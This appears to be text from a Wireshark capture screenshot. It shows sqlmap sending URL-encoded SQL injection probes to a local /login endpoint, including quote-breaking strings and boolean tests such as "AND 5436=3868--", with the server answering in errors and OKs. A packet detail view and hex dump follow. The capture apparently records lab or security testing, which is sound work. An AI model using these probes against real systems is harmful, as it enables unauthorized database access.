 http
No. Time Source Src Po Destination Dst Por Protoc Length Info
62 2025-06-10 10:42:46.314248882 127.0.0.1 8000 127.0.0.1 38772 HTT… 99 HTTP/1.1 200 OK , JSON (application/json)
70 2025-06-10 10:42:46.341169127 127.0.0.1 387… 127.0.0.1 8000 HTTP 317 GET /login?username=5597&password=hi HTTP/1.1
77 2025-06-10 10:42:46.343159859 127.0.0.1 8000 127.0.0.1 38788 HTT… 99 HTTP/1.1 200 OK , JSON (application/json)
82 2025-06-10 10:42:46.350508922 127.0.0.1 387… 127.0.0.1 8000 HTTP 341 GET /login?username=hi%27%22%28%2C.%2C%29%2C.%2C&password=hi HTTP/
86 2025-06-10 10:42:46.353164599 127.0.0.1 8000 127.0.0.1 38792 HTTP 87 HTTP/1.1 500 Internal Server Error  (text/plain)
94 2025-06-10 10:42:46.368104526 127.0.0.1 387… 127.0.0.1 8000 HTTP 342 GET /login?username=hi%27hyzzqg%3C%27%22%3ErxTRHH&password=hi HTTP
98 2025-06-10 10:42:46.370216813 127.0.0.1 8000 127.0.0.1 38798 HTTP 87 HTTP/1.1 500 Internal Server Error  (text/plain)
106 2025-06-10 10:42:46.427782176 127.0.0.1 388… 127.0.0.1 8000 HTTP 350 GET /login?username=hi%27%29%20AND%205436%3D3868--%20UsXN&password
110 2025-06-10 10:42:46.430031846 127.0.0.1 8000 127.0.0.1 38804 HTTP 87 HTTP/1.1 500 Internal Server Error  (text/plain)
121 2025-06-10 10:42:46.439983216 127.0.0.1 388… 127.0.0.1 8000 HTTP 350 GET /login?username=hi%27%29%20AND%206450%3D6450--%20uAPj&password
125 2025-06-10 10:42:46.442751204 127.0.0.1 8000 127.0.0.1 38810 HTTP 87 HTTP/1.1 500 Internal Server Error  (text/plain)
130 2025-06-10 10:42:46.450797017 127.0.0.1 388… 127.0.0.1 8000 HTTP 347 GET /login?username=hi%27%20AND%204399%3D8145--%20wvRx&password=hi
137 2025-06-10 10:42:46.453059483 127.0.0.1 8000 127.0.0.1 38818 HTT… 99 HTTP/1.1 200 OK , JSON (application/json)
Transmission Control Protocol, Src Port: 38792, Dst Port: 8000, Seq: 1, Ack: 1, Len: 275
Hypertext Transfer Protocol
GET /login?username=hi%27%22%28%2C.%2C%29%2C.%2C&password=hi HTTP/1.1\r\n
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.9.4#stable (https://sqlmap.org)\r\n
Referer: http://127.0.0.1:8000/login\r\n
Host: 127.0.0.1:8000\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
0030 02 00 ff 3b 00 00 01 01 08 0a f2 b8 fa 20 f2 b8 ···;···· ····· ··
0040 fa 19 47 45 54 20 2f 6c 6f 67 69 6e 3f 75 73 65 ··GET /l ogin?use
0050 72 6e 61 6d 65 3d 68 69 25 32 37 25 32 32 25 32 rname=hi %27%22%2
0060 38 25 32 43 2e 25 32 43 25 32 39 25 32 43 2e 25 8%2C.%2C %29%2C.%
0070 32 43 26 70 61 73 73 77 6f 72 64 3d 68 69 20 48 2C&passw ord=hi H
0080 54 54 50 2f 31 2e 31 0d 0a 43 61 63 68 65 2d 43 TTP/1.1· ·Cache-C
0090 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 ontrol:  no-cache
00a0 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 73 71 ··User-A gent: sq
00b0 6c 6d 61 70 2f 31 2e 39 2e 34 23 73 74 61 62 6c lmap/1.9 .4#stabl
00c0 65 20 28 68 74 74 70 73 3a 2f 2f 73 71 6c 6d 61 e (https ://sqlma
00d0 70 2e 6f 72 67 29 0d 0a 52 65 66 65 72 65 72 3a p.org)·· Referer:
00e0 20 68 74 74 70 3a 2f 2f 31 32 37 2e 30 2e 30 2e  http:// 127.0.0.
00f0 31 3a 38 30 30 30 2f 6c 6f 67 69 6e 0d 0a 48 6f 1:8000/l ogin··Ho
0100 73 74 3a 20 31 32 37 2e 30 2e 30 2e 31 3a 38 30 st: 127. 0.0.1:80
0110 30 30 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 00··Acce pt: */*·
0120 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 ·Accept- Encoding
0130 3a 20 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a : gzip,d eflate··
0140 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connecti on: clos
0150 65 0d 0a 0d 0a e····